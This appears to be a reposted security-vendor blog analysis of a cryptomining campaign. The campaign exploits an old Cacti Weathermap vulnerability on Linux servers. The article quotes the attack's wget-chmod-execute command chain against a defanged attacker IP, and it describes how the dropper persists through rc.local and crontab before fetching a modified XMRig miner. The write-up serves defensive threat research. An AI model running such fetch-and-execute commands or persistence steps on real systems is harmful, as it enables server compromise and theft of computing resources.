Legitimate and large-scale cryptocurrency mining operations often invest in dedicated hardware and electric consumption to make a profit. This doesn’t escape the attention of cybercriminals: Malicious cryptocurrency mining was so pervasive last year that it was the most detected network event in devices connected to home routers.
Through our incident response-related monitoring, we observed intrusion attempts whose indicators we’ve been able to correlate to a previous cryptocurrency-mining campaign that used the JenkinsMiner malware. The difference: this campaign targets Linux servers. It’s also a classic case of reused vulnerabilities, as it exploits a rather outdated security flaw whose patch has been available for nearly five years.
Feedback from Trend Micro’s Smart Protection Network indicates it’s an active campaign, primarily affecting Japan, Taiwan, China, the U.S., and India.

Figure 1. Network intrusion attempts observed from the cryptocurrency-mining campaign
(December 2017 to mid-March 2018)
 Figure 2. Country distribution of the malicious cryptocurrency-mining campaign
Figure 2. Country distribution of the malicious cryptocurrency-mining campaign
Attack chain analysis
This campaign’s operators were exploiting CVE-2013-2618, a dated vulnerability in Cacti’s Network Weathermap plug-in, which system administrators use to visualize network activity. As to why they’re exploiting an old security flaw: Network Weathermap only has two publicly reportedvulnerabilities so far, both from June 2014. It’s possible these attackers are taking advantage not only of a security flaw for which an exploit is readily available but also of patch lag that occurs in organizations that use the open-source tool.

Figure 3. Threat indicators showing how the Weathermap vulnerability is exploited
As seen above, we can see that:
- The blurred part is the target web server/port.
- The file /plugins/weathermap/configs/conn.php is the resulting file from the persistent cross-site scripting (XSS) on /plugins/weathermap/php.
- The ideal targets are Linux web servers (although Cacti and the plug-in can be installed on Windows as well).
Aside from the initial conn.php, we observed a similar HTTP request applying to a page called ‘cools.php’:

Figure 4. A similar HTTP request to cools.php
As seen above, these commands would be executed:
- wget watchd0g.sh hxxp://222[.]184[.]]79[.]11:5317/watchd0g[.]sh
//download the file with the use of wget, a default utility most Linux systems have - chmod 775 watchd0g.sh
// make the file executable - ./watchd0g.sh
// finally, make the file executable
The watchd0g.sh file contains the following code:

Figure 5. Code snapshot of watchd0g.sh
Code is written in /etc/rc.local, which means that each time a system is restarted, watchd0g.sh is executed. The modification of /etc/crontab results in watchd0g.sh being run every three minutes. It then modifies the Linux kernel parameter vm.nr_hugepages to the recommended value for mining Monero (XMR). It also ensures that the watchd0g.sh process runs or re-downloads and executes the file if it terminates.
Its main purpose is to download another file, dada.x86_64, (detected by Trend Micro as COINMINER_MALXMR.SM-ELF64) from the same server where watchd0g.sh was retrieved.
Analyzing the Linux XMRig miner
The final payload (dada.x86_64 as of 01/28/2018, earlier named as xig or nkrb) is a modified XMRig miner. XMRig is a legitimate, open-source XMR miner with multiple updated versions that supports both 32-bit and 64-bit Windows and Linux operating systems. XMRig displays the following when executed via command line:

Figure 6. dada.x86_64 executed via command line
XMRig should be executed along with a configuration file called ‘config.json’, or with parameters that specify/require details such as the algorithm to be used (CryptoNight/CryptoNight-Lite), maximum CPU usage, mining server, and login credentials (Monero wallet and password). The samples used in this attack were modified in a way that renders the configuration or parameters unnecessary. Everything is already embedded in its code. The command-line display also does not appear in most samples.

Figure 7. Parameters supposedly specified/required by the miner
Following the Monero trail
We gathered five possible samples that led us to two unique login usernames, matching the Monero wallets where the mining pool payments are sent.
The attackers mined approximately 320 XMR or about $74,677 (as of March 21, 2018) based on the two wallets. Note that this is only a small portion of the profit for this entire campaign. Earlier reportsof the same campaign uncovered $3 million worth of XMR from a single Monero wallet.
To read the original article:
https://blog.trendmicro.com/trendlabs-security-intelligence/cryptocurrency-miner-distributed-via-php-weathermap-vulnerability-targets-linux-servers/
